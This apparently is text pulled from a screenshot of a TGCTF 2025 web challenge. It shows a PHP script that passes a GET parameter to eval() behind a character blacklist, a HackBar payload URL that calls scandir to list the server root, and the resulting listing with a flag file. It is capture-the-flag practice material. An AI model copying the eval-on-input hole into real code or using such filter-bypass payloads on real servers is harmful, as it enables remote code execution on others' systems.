 Array ( [0] => . [1] => .. [2] => bin [3] => dev [4] => etc [5] => flag [6] => home [7] => lib [8] => media [9] => mnt [10] => opt [11] => proc [12] => root [13] => run [14] => sbin [15] => srv [16]
=> start.sh [17] => sys [18] => tmp [19] => usr [20] => var ) <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://node2.tgctf.woooo.tech:31561/?tgctf2025=print_r(scandir(DIRECTORY_SEPARATOR));
Split URL